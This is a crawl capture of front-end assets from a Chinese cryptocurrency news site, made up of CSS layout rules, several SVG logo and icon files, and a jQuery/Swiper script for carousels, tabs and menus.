.faq_seemore {

    position: absolute;

    bottom: 0px;

    left: 0;

    text-align: center;

    width: 100%;

    color: #4173AF;

    ;

    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));

    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2%, #fff 100%);

}

.faq_seemore a {

    display: inline-block;

    border-bottom: 1px solid #aaaaaa;

    border-radius: 50px;

    height: 40px;

    width: 130px;

    margin: 100px 0 0 0;

    line-height: 40px;

    color: #E60012;

    opacity: 0.6;

    transition: .5s all;

}

.faq_seemore a:hover {

    opacity: 1;

}

.seeall_article {

    height: auto !important;

}

.kuaix_imgs {

    padding: 20px 0 6px 0;

}

a.kuaix_imglist {

    display: inline-block;

    width: 31%;

    margin-right: 1%;

    max-height: 105px;

    overflow: hidden;

}

a.kuaix_imglist img {

    max-width: 100%;

}

.kuaix_bimgs {

    display: none;

    background: rgba(0, 0, 0, 0.9);

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 1010;

}

.kuaix_bimgs img {

    max-width: 1000px;

    z-index: 1020;

}

.kuaix_bwidth {

    width: 1000px;

    margin: 5% auto 0 auto;

    text-align: center;

}

.kx_tags{ color:#888888;font-size:13px;}

.kx_tags a{ display:inline-block; background:#f5f5f5; border-radius:50px;padding:5px 20px; margin:0 2px 3px 2px;color:#888888;transition:.5s all; }

.kx_tags a:hover{ background:#d50000; color:#ffffff;}







/*---------------------------------tags-----------------------------------*/

.tags_top {

    padding: 50px 0 0 50px;

    text-align: left;

}

.tags_left {

    display: block;

    padding: 10px 0 0 50px !important;

    text-align: left;

}

.tags_content {

    padding: 25px 0;

}

.tags_con_l {

    width: 360px;

    float: right;

}

.tags_con_r {

    width: 770px;

    ;

    float: left;

    background: #ffffff;

    border-radius: 15px;

    padding: 25px 0px;

}

.tags_news {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 25px 7%;

}

.tags_news dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news dd {

    padding: 15px 0 5px 0;

}

.tags_news1 dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news1 dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news1 dd {

    padding: 15px 0 5px 0;

}

.tags_newlist {

    padding: 0 0 0 15px;

    position: relative;

    margin: 0 0 10px 0;

}

.tags_newlist time {

    font-size: 12px;

    color: #888888;

}

.tags_newlist h5 {

    display: block;

    padding: 4px 0 0 0;

}

.tags_newlist:before {

    position: absolute;

    left: 0;

    top: 8px;

    display: block;

    width: 5px;

    height: 5px;

    background: #d50000;

    content: "";

    border-radius: 5px;

}

.tags_infor_title {

    font-size: 24px;

    font-weight: bold;

    padding: 0 0 15px 0;

}

.tags_infor_text {

    color: #888888;

    line-height: 22px;

    margin-bottom: 40px;

    padding-top:20px;

}

.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.hot_btclist{ display:flex; justify-content:flex-start; border-bottom:1px solid #eeeeee;padding:0 0 10px 0; margin-bottom:10px;}

.hot_btclist span:nth-child(1){ flex:0 0 130px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(2){ flex:0 0 110px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(3){ flex:0 0 70px; color:#999999;font-size:12px;}

.hot_btclist_d{ display:flex; justify-content:flex-start; padding:10px 0; align-items:center;}

.hot_btclist_d li:nth-child(1){ flex:0 0 130px;display:flex; justify-content:flex-start; align-items:center;}

.hot_btclist_d li:nth-child(2){ flex:0 0 110px; }

.hot_btclist_d li:nth-child(3){ flex:0 0 70px;}

.hot_btclist_d li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.hot_btclist_d li i img{ width:100%; height: 100%;}

.hot_btclist_d li span{ display:block; font-size:12px; color:#999999;}

.hot_btclist_d li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}



.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}

.hot_textlist li .hot_text_img {

    float: left;

    border-radius: 15px;

    overflow: hidden;

    width: 112px;

    height: 77px;

    overflow: hidden;

}

.hot_textlist li .hot_text_img img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 77px;

    object-fit: cover;

}

.hot_textlist li:hover .hot_text_img img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 5s;

    -webkit-transition: all 1s;

}

.hot_textlist li .hot_text_right {

    float: right;

    width: 195px;

}

.hot_textlist li .hot_text_right h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}

.hot_textlist li .hot_text_right1 {

    float: right;

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}





.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.sub_list_text {

    width: 550px;

    float: right;

}

.sub_list_text h5 {

    font-size: 17px;

    font-weight: bold;

    padding: 10px 0;

}

.sub_list_text h5 span {

    display: inline-block;

    background: #e60012;

    color: #ffffff;

    font-size: 12px;

    border-radius: 15px;

    padding: 1px 6px;

    margin-right: 6px;

}

.sub_list_text p {

    color: #565656;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}





/*---------------------------bit-----------------------------*/

.tags_infor_title {

	border-bottom: 1px solid #eeeeee;

}



.quotes {

	padding: 35px 0;

    color:#000000;

}



.cryptodatas {

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap;

	padding-bottom: 8px;

}



.cryptodatas img {

	max-height: 50px;

	margin-right: 10px;

}



.cryptodatas img+div {

	display: -webkit-inline-flex;

	display: -ms-inline-flexbox;

	display: inline-flex;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	-webkit-box-pack: space-between;

	-ms-flex-pack: space-between;

	-webkit-justify-content: space-between;

	justify-content: space-between;

	height: 73px;

	vertical-align: top;

	flex: 1;

}



.bold {

	font-weight: 700;

}



.top,.alignTop {

	vertical-align: top !important;

}



.inlineblock {

	display: inline-block;

}



.cryptodatas .top span:first-child {

	font-size: 50px;

}



.upArrow {

	background: url("../images/up_ico.png") no-repeat;

	background-position:0 50px;

	display: inline-block;

	width: 22px;

	height: 21px;

	margin: 3px 5px 0 3px;

}



.bit_datasnum {

	font-size: 20px;

}



.bit_datas {

	display: flex;

	justify-content: flex-start;

	margin: 20px 0 20px 0;

	/*background: linear-gradient(#ffffff, #f5f5f5);*/

	background:#f9f9f9;

	border: 1px solid #f1f1f1;

	border-radius: 10px;

	padding: 20px 10px;

}

.parentheses{

	font-size: 20px;

	}

.dataItem {

	flex: 0 0 15%;

}



.dataItem:nth-child(5) {

	flex: 0 0 25%;

}



.dataItem span {

	display: block;

	text-align: center;

}



.dataItem span:first-child {

	font-size: 16px;

	font-weight: bold;

}



.dataItem .title {

	font-size: 12px;

	margin-top: 5px;

	color: #888888;

}



.bit_datas_ts{ color:#000000;}

.greenFont{ color:#0ea600;}

.greenFont .upArrow{ background-position:0 0px;}

.redFont{ color:#ff0000;}

.redFont .upArrow{ background-position:0 -20px !important;}

.dataItem .greenFont{color:#0ea600; }

.dataItem .redFont{color:#ff0000; }



.bit_datas_ts .bold{font-size:12px;}

.bi_hq{font-size:20px; padding-bottom:30px; color:#666666;}

.bi_hq img {width:40px; vertical-align:middle;}









/*----------------------------size---------------------------------*/

.bdradius10{ border-radius:10px;}

.img90,.img100,.img130,.img160,.img197,.img214,.img330,.img380,.img410{width:100%; display:block; object-fit:cover;}

.img90{ height: 90px;}

.img100{ height: 100px;}
.img130{ height: 130px;}

.img160{ height: 160px;}

.img197{ height: 197px;}

.img214{ height: 214px;}

.img330{ height: 330px;}
.img380{ height: 380px;}

.img410{ height: 410px;}








.pl30{ padding-left:30px; }

.pt10{ padding-top:10px;}

.pt15{ padding-top:15px;}

.pt20{ padding-top:20px;}

.pt30{ padding-top:30px;}

.pt35{ padding-top:35px;}

.pt40{ padding-top:40px;}

.pt50{ padding-top:50px;}

.pt60{ padding-top:60px;}

.pt70{ padding-top:70px;}

.pt80{ padding-top:80px;}

.pt90{ padding-top:90px;}

.pt110{ padding-top:110px;}

.pt140{ padding-top:140px;}



.pb10{ padding-bottom:10px;}

.pb20{ padding-bottom:20px;}

.pb30{ padding-bottom:30px;}

.pb100{ padding-bottom:100px;}



.mt30{ margin-top:30px;}



.mb5{ margin-bottom:5px;}

.mb8{ margin-bottom:8px;}

.mb10{ margin-bottom:10px;}

.mb15{ margin-bottom:15px;}

.mb20{ margin-bottom:20px;}

.mb25{ margin-bottom:25px;}

.mb30{ margin-bottom:30px;}

.mb35{ margin-bottom:35px;}

.mb40{ margin-bottom:40px;}

.mb50{ margin-bottom:50px;}

.mb60{ margin-bottom:60px;}

.mb70{ margin-bottom:70px;}

.mb80{ margin-bottom:80px;}

.mb90{ margin-bottom:90px;}

.mb100{ margin-bottom:100px;}





/*-------------------------------------*/



@media screen and (max-width:1230px){





}



@media screen and (max-width:980px){   

   



}



@media screen and (max-width:860px){  

    



}





@media screen and (max-width:780px){	    

    





}



@media screen and (max-width:640px){    

    



}





@media screen and (max-width:550px){   

   

    

}





@media screen and (max-width:450px){    

   



}





@media screen and (max-width:390px){

    

   



}

--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico2.svg
body_size: 347
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <path id="路径_4027" data-name="路径 4027" d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" transform="translate(-553.936 -1203.859)" fill="#dd3f12"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/logo.svg
body_size: 2008
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="202" height="43.185" viewBox="0 0 202 43.185">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" y1="-0.427" x2="0.5" y2="3.368" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#f6c667"/>
      <stop offset="1" stop-color="#c49435"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0.5" y1="0.054" x2="0.5" y2="0.967" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-3" x1="0.5" y1="0.053" x2="0.5" y2="0.966" xlink:href="#linear-gradient"/>
  </defs>
  <g id="组_93" data-name="组 93" transform="translate(-1527.259 80)">
    <g id="组_91" data-name="组 91" transform="translate(1574.43 -75.267)">
      <path id="路径_331" data-name="路径 331" d="M389.693,270.748h2.435v-4.353h-9.776v4.353h2.73v3.283H382.5v4.353h2.582v8.336q0,2.324,2.73,2.324h4.169v-3.91h-1.439q-.848,0-.849-.7v-6.049h2.582v-4.353h-2.582Z" transform="translate(-341.538 -256.029)" fill="#231815"/>
      <path id="路径_332" data-name="路径 332" d="M388.344,240.859h-4.906l-.959,3.542q-.258,1.07-.885,1.07h-.738v4.169h2.582q1.807,0,2.545-2.176l.11-.259h5.275v-4.316h-3.726Z" transform="translate(-340.632 -240.564)" fill="#231815"/>
      <path id="路径_333" data-name="路径 333" d="M287.939,268.742q-1.032,0-1.033-.885V250h4.2v16.415H304.5q3.615,0,3.615-3.025V250H311.7v-4.759h-3.578v-4.759h-5.2v4.759h-6.64v-4.759h-5.165v4.759h-4.2v-4.759h-5.312v4.759h-2.73V250h2.73v20.584q0,2.766,3.172,2.767h27.076v-4.611h-23.9ZM296.277,250h6.64v11.1q0,.848-1,.848h-5.644Z" transform="translate(-278.865 -240.337)" fill="#231815"/>
      <path id="路径_334" data-name="路径 334" d="M417.089,284.613a1.532,1.532,0,0,1-1.734-1.734V266.021H409.01v4.057H410.6v13.686q0,1-1.033,1h-.553v4.205h2.582a2.912,2.912,0,0,0,2.73-1.475,2.44,2.44,0,0,0,2.177,1.475h14.829v-4.353H417.089Z" transform="translate(-357.683 -255.803)" fill="#231815"/>
      <path id="路径_335" data-name="路径 335" d="M434.342,263.019v5.054H439.1v-5.054h3.172v-4.168H439.1v-2.877h3.172v-3.91H439.1v-3.172h-4.759l.848-2.14h7.083v-4.168h-5.459l1-2.472h-5.054l-1,2.472H428v4.168h2.1l-2.1,5.312v3.91h6.345v2.877H428v4.168h6.345Zm-.609-10.956h-.609l.609-1.55.609-1.549v3.1Z" transform="translate(-369.182 -240.111)" fill="#231815"/>
      <rect id="矩形_16" data-name="矩形 16" width="5.349" height="5.902" transform="translate(51.733 1.291)" fill="#231815"/>
      <rect id="矩形_17" data-name="矩形 17" width="11.362" height="4.316" transform="translate(121.851 27.962)" fill="#231815"/>
      <path id="路径_336" data-name="路径 336" d="M631.683,290.821h7.23V286.5H619.731v4.316h6.788v6.2h-7.636v4.353h20.732v-4.353h-7.931Z" transform="translate(-484.785 -268.208)" fill="#231815"/>
      <path id="路径_337" data-name="路径 337" d="M636.058,253.786a1.562,1.562,0,0,1-1-.516l-2.619-2.509L638.086,246v-4.021H618.9V246.3h11.4l-8,6.456a3.079,3.079,0,0,1-1.955.738h-2.582V258.1h4.463a3.65,3.65,0,0,0,2.25-.664l4.242-3.578,2.4,3.025a2.163,2.163,0,0,0,1.623.922h6.2v-4.021Z" transform="translate(-484.106 -241.244)" fill="#231815"/>
      <path id="路径_338" data-name="路径 338" d="M497.86,279.307l-2.73-3.984-.185-.59V257.322h-4.168v17.411a1.71,1.71,0,0,1-.185.553l-2.435,4.021a1.373,1.373,0,0,1-1.107.48h-1.586v4.021h3.578a1.983,1.983,0,0,0,1.881-1.107l1.807-2.941.074-.12,1.918,3.025a2.849,2.849,0,0,0,2.545,1.144H500v-4.021h-.848A1.743,1.743,0,0,1,497.86,279.307Z" transform="translate(-403.985 -250.534)" fill="#231815"/>
      <path id="路径_339" data-name="路径 339" d="M587.9,261.364v4.5h10.513v-4.5h-5.017l6.953-11.925.941-1.613h-5.5l-1.734,3.025H592.14l5.829-10.366h-5.2l-5.312,10.366v4.316h4.058Z" transform="translate(-465.752 -240.338)" fill="#231815"/>
      <path id="路径_340" data-name="路径 340" d="M485.465,241.234v24.2h4.316V245.4h6.492v20.03h4.316v-24.2H485.465Z" transform="translate(-403.985 -240.791)" fill="#231815"/>
      <path id="路径_341" data-name="路径 341" d="M540.468,240.485h-5.054v2.324H526.34v4.611h9.074V268.3q0,.848-.7.848h-2.619v4.464h5.349q3.024,0,3.025-2.582V247.42h2.287v-4.611h-2.287Z" transform="translate(-428.74 -240.337)" fill="#231815"/>
      <path id="路径_342" data-name="路径 342" d="M533.047,263.121h-4.759l-1.623,15.124q-.369,2.472-1.549,2.472h-.553v4.464h3.431a2.51,2.51,0,0,0,1.162-.267q1.7-.868,2.121-4.565Z" transform="translate(-427.663 -254.046)" fill="#231815"/>
    </g>
    <g id="组_92" data-name="组 92" transform="translate(1527.259 -80)">
      <path id="路径_343" data-name="路径 343" d="M244.219,255.451l.023-6.411-6.83-3.964v6.2Z" transform="translate(-206.589 -238.31)" fill="url(#linear-gradient)"/>
      <path id="路径_344" data-name="路径 344" d="M220.485,243.934l-.172,13.786-3.042,1.723-.23-26.6-7.7-4.929-.158,43.128,17.965-11.029-.02-11.681Z" transform="translate(-189.491 -227.919)" fill="url(#linear-gradient-2)"/>
      <path id="路径_345" data-name="路径 345" d="M177.11,228.036l-17.621,11.086-.057,15.107,10.733-5.4.115,10.4-3.042-1.493-.115-4.193-7.749,3.791-.115,2.93,17.85,10.914-.057-32.053-9.585,5.629-.057-3.1,9.757-5.859Z" transform="translate(-159.259 -227.99)" fill="url(#linear-gradient-3)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/logo1.svg
body_size: 1538
content:
<svg id="logo" xmlns="http://www.w3.org/2000/svg" width="148.108" height="31.679" viewBox="0 0 148.108 31.679">
  <g id="组_5396" data-name="组 5396">
    <path id="路径_4004" data-name="路径 4004" d="M25.135,25.084V13.314l2.423,1.594.084,8.638-2.507,1.538Zm0-14.048V6.418l2.507,1.453-.084,4.635ZM13.1.034.169,8.166.126,19.248l7.88-3.961.084,7.627-2.233-1.1-.084-3.076L.084,21.524,0,23.673l13.1,8.006L13.063,8.166,6.026,12.3,5.983,10.02l7.163-4.3L13.1.034Zm12.03,6.384v4.618L22.628,9.515V4.964l2.507,1.454Zm0,6.9-2.381-1.566-.127,10.113-2.233,1.264-.169-19.51L14.57,0l-.116,31.637,10.682-6.552Z" fill="#fff" fill-rule="evenodd"/>
    <path id="路径_4005" data-name="路径 4005" d="M218.428,36.536v-3.19h5.232V28.8h-4.975V25.64h14.06V28.8h-5.3v4.542h5.813v3.19Zm0-11.951v-3.38h1.2a2.256,2.256,0,0,0,1.433-.541l5.868-4.732h-8.355V12.77h14.06v2.947L228.5,19.2l1.92,1.839a1.144,1.144,0,0,0,.73.378h2.109v2.947h-4.542a1.586,1.586,0,0,1-1.19-.676l-1.757-2.217-3.11,2.623a2.673,2.673,0,0,1-1.649.487Zm0-5.685.689-1.182h-.689Zm0-1.182V18.9l-5.1,8.741h3.677v3.3H209.3v-3.3l2.65-4.542h-2.974V19.935l3.893-7.6h3.813l-4.272,7.6h1.406l1.271-2.217Zm0,3.488h-.689v3.38h.689v-3.38Zm0,12.14v3.19h-.365v-3.19Zm-24.264,1.508V18.881h2.853l-1.3,12.627q-.31,2.71-1.555,3.347Zm0-17.434h3.8v15.3q0,.622-.514.622h-1.92v3.272h3.921q2.217,0,2.217-1.893V17.42h1.676v-3.38h-1.676v-1.7h-3.7v1.7h-3.8v3.38Zm23.25,15.3v3.163h-8.328V32.724Zm-23.25-18.684v3.38h-2.853v-3.38Zm0,4.84V34.854a1.845,1.845,0,0,1-.852.2H190.8V31.778h.405q.865,0,1.136-1.812l1.19-11.086Zm-9.342,14.77V17.2h1.623V29.966l.135.433,2,2.92a1.279,1.279,0,0,0,.946.352h.622v2.947h-2a2.088,2.088,0,0,1-1.865-.838l-1.406-2.217-.054.088Zm0-18.042h2.6V30.29h3.164V12.554h-5.759Zm0-3.055v3.055h-2.163V30.29H179.5V12.554Zm0,4.651h-1.433V29.966a1.254,1.254,0,0,1-.135.406l-1.784,2.947a1.007,1.007,0,0,1-.811.352H179.5v2.947h2.623a1.453,1.453,0,0,0,1.379-.811l1.325-2.156V17.2ZM167.087,36.536v-3.19h6.665v3.19Zm0-7.517V25.965h.446V23.855h-.446V20.99h.446V18.718l-.446,1.135V12.229h2.988l-.73,1.812h4V17.1h-5.191l-.622,1.569h3.488V20.99h2.325v2.866h-2.325v2.109h2.325V29.02h-2.325v3.7h-3.488v-3.7Zm-23.25-13.195v3.488h-2.622v9.815q0,2.217-2.65,2.217h-3.6V28.074h1.7q.73,0,.73-.622V19.313h-2.433V15.825H137.4V12.337h3.813v3.488Zm-8.868,17.223h8.977v3.38h-8.977v-3.38Zm32.119-20.82v7.625l-.446,1.136h.446v2.866h-4.2V20.99l1.541-3.894h-1.541V14.041h2.758l.73-1.812Zm0,13.736V29.02h-4.2V25.965Zm0,7.381h-3.772a1.123,1.123,0,0,1-1.271-1.271V19.719h-4.651v2.974h1.162V32.724q0,.73-.757.73h-.406v3.082h1.893a2.135,2.135,0,0,0,2-1.081,1.788,1.788,0,0,0,1.6,1.081h4.2v-3.19Zm-15.939-20.9h3.6l-.514,1.487h2.731V17.1h-3.867l-.081.19q-.541,1.595-1.866,1.6h-1.893V15.825h.541q.46,0,.649-.784l.7-2.6Zm5.705,7.381v3.19h-1.785v2.406h1.893v3.191h-1.893v4.434q0,.514.622.514h1.055v2.866H153.69q-2,0-2-1.7v-6.11H149.8V25.424h1.893V23.017h-2v-3.19Zm.838-6.652h3.921V17.5h-3.921Zm-22.723,18.17H128.75V19.313h-3.082V32.4q0,.649.757.649h8.544v3.38H124.1q-2.325,0-2.325-2.028V19.313h-2V15.825h2V12.337h3.894v3.488h3.082V12.337h3.785v3.488h2.433v3.488h-2.433v8.76h2.433Z" transform="translate(-85.15 -8.694)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico1.svg
body_size: 522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="apple_app_store" data-name="apple app store" style="isolation: isolate">
    <path id="Vector" d="M18.744,0A5.256,5.256,0,0,1,24,5.256V18.744A5.256,5.256,0,0,1,18.744,24H5.256A5.256,5.256,0,0,1,0,18.744V5.256A5.256,5.256,0,0,1,5.256,0Z" fill="#fff" style="isolation: isolate"/>
    <path id="Vector-2" data-name="Vector" d="M4.27,13.043l-.821,1.421A1.085,1.085,0,1,1,1.57,13.38l.6-1.047.058-.1a.9.9,0,0,1,.871-.358s1.2.131,1.291.756a.733.733,0,0,1-.127.412Zm9.077-3.631a.378.378,0,0,1-.28-.11l0,0L10.326,4.555l0,0-.164-.235c-.269-.412-.7.641-.7.641a3.678,3.678,0,0,0,.276,2.911l3.8,6.59a1.085,1.085,0,1,0,1.879-1.085l-.951-1.648c-.018-.04-.05-.148.145-.149h1.292a1.085,1.085,0,1,0,0-2.169H13.347Zm-2.8,2.169H1.085a1.085,1.085,0,1,1,0-2.169H3.517C3.909,9.389,4,9.163,4,9.163H4l3.174-5.5h0a.242.242,0,0,0,0-.222L6.131,1.627A1.085,1.085,0,0,1,8.01.542l.486.842L8.981.544A1.085,1.085,0,0,1,10.86,1.629L6.443,9.28c-.019.047-.025.12.118.133H9.2v.026a1.774,1.774,0,0,1,1.734,1.449S11.072,11.582,10.544,11.582Z" transform="translate(3.424 4.377)" fill="#dd3f12" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/play_ico.svg
body_size: 397
content:
<svg id="组_4888" data-name="组 4888" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <g id="组_4887" data-name="组 4887">
    <g id="椭圆_13" data-name="椭圆 13" fill="none" stroke="#898989" stroke-width="1">
      <circle cx="8" cy="8" r="8" stroke="none"/>
      <circle cx="8" cy="8" r="7.5" fill="none"/>
    </g>
    <path id="多边形_3" data-name="多边形 3" d="M3.5,0,7,5H0Z" transform="translate(11 5) rotate(90)" fill="#898989"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://m.shilian.com/assets/addons/shilianv2/js/main.js
body_size: 1665
content:
(function($){

  var swiper = new Swiper(".mySwiper", {
    spaceBetween: 3,
    centeredSlides: true,
    loop:true,
    speed:1000,
    autoplay: {
      delay: 4000,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next0",
      prevEl: ".swiper-button-prev0",
    },
  });

  //
  var swiper = new Swiper(".mySwiper2", {
    slidesPerView: 5,
    spaceBetween: 10,
    freeMode: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next2",
      prevEl: ".swiper-button-prev2",
    },
  });

  //
  var swiper = new Swiper(".mySwiper3", {
    loop:true,
    speed:1000,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next3",
      prevEl: ".swiper-button-prev3",
    },
  });

  
//
var swiper2 = new Swiper(".mySwiper22", {
  loop: true,
  //autoplay: {
   // delay: 4500,
   // disableOnInteraction: false,
  //},   
        effect: "creative",
        creativeEffect: {
          prev: {
            shadow: true,
            translate: ["-20%", 0, -1],
          },
          next: {
            translate: ["100%", 0, 0],
          },
        },
  spaceBetween: 10,  
  speed:2000,
  autoplay: {
    delay: 6000,
    disableOnInteraction: false,
  },
  thumbs: {
    swiper: {
      direction:"vertical",
      el: '.mySwiper21',
      loop: false,
      spaceBetween: 12,
      slidesPerView: 6,
      freeMode: true,
      watchSlidesProgress: true,
    },
  },
});


  //
  var swiper2 = new Swiper(".mySwiper5", {
    slidesPerView: 4,
    spaceBetween: 25,
    pagination: {
    el: ".swiper-pagination",
    clickable: true,
    },
    speed:1500,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    breakpoints: {
      0:{          
        slidesPerView: 1,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      1024: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
    },
    navigation: {
      nextEl: ".swiper-button-next5",
      prevEl: ".swiper-button-prev5",
    },
  });
  //

  //  
  $(window).scroll(function(){
    if ($(window).scrollTop()>100){
        $("gotop").fadeIn(300);
    }else{
        $("gotop").fadeOut(300);
    }
  })
  $("#gotop").click(function(){
      $('html,body').animate({scrollTop: '0px'});
  })


//

// $(".detail_fav").on("click",function(){
//   if($(this).hasClass("detail_fav_ck")){
//     $(this).removeClass("detail_fav_ck");
//     $(".fav_ico1").show();
//     $(".fav_ico2").hide();
//   }else{
//     $(this).addClass("detail_fav_ck");
//     $(".fav_ico1").hide();
//     $(".fav_ico2").show();
//   }
// })

//
$(".orginal_share_ico").on("click",function(){
  if($(this).hasClass("share_icoclick")){  
    $(this).removeClass("share_icoclick");
    $(".orginal_share").removeClass("orginal_share_ck");
  }else{
    $(this).addClass("share_icoclick");
    $(".orginal_share").addClass("orginal_share_ck");
  }
})



  //
  $(function(){
    function tab(obj){
      $("#"+obj).find("button").on("click",function(){
        $(this).addClass("newhome_names_ck").siblings().removeClass("newhome_names_ck");
        $("#"+obj).find(".display_none").eq($(this).index()).addClass("b-show").siblings().removeClass("b-show"); 
      });
  }
    tab("b1");  
    tab("b2");  
    tab("b3");  
    tab("b4");  
    tab("b5");  
    tab("b6");  
    tab("b7");  
  })

//
  $(".mb_navs").on("click",function(){
    if($(this).hasClass("mb_navclick")){     
      $(this).removeClass("mb_navclick");
      $(".mb_menu").fadeOut(200);
      $(".mbnavs_sec").slideUp(100);
      $(".header_con").removeClass("header_box");
      
      $(".mb_menulist>li>a").removeClass("menu_ack");
      $(".mb_menulist>li>a").parent().find(".mbnavs_sec").slideUp(300);
    }else{ 
      $(this).addClass("mb_navclick");
      $(".mb_menu").fadeIn(200);
      $(".header_con").addClass("header_box");
    }
  })
 


//
// $("#in_items .swiper-slide").eq(0).addClass("itemActive");
// $(".itemsList").eq(0).fadeIn(100);
// $("#in_items .swiper-slide").on("click",function(){
//   var sn = $("#in_items .swiper-slide").index(this);
//   $(this).addClass("itemActive").siblings().removeClass("itemActive");
//   $(".itemsList").eq(sn).fadeIn(100).siblings(".itemsList").hide();
// })

//
  $(".sub_title h3").eq(0).addClass("sub_title_ck");
  $(".sub_news_all").eq(0).fadeIn(100);
  $(".sub_title h3").on("click",function(){
    var sn = $(".sub_title h3").index(this);
    $(this).addClass("sub_title_ck").siblings().removeClass("sub_title_ck");
    $(".sub_news_all").eq(sn).fadeIn(100).siblings(".sub_news_all").hide();
  })

  
//
$(".editor_right_list li").on("click",function(){
  var sn = $(".editor_right_list li").index(this);
  $(this).addClass("editor_rl_ck").siblings().removeClass("editor_rl_ck");
  $(".editor_select").eq(sn).fadeIn(0).siblings(".editor_select").hide();
 
}) 
$(document).on("click",function(){
    $(".editor_select").hide();
    $(".editor_right_list li").removeClass("editor_rl_ck");
  })

  $(".editor_right_list li,.editor_tops_left").on("click",function(e){
    e.stopPropagation();
    })

  //
